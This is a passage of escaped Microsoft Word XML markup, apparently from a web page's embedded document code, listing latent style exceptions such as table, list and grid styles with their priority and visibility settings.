SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  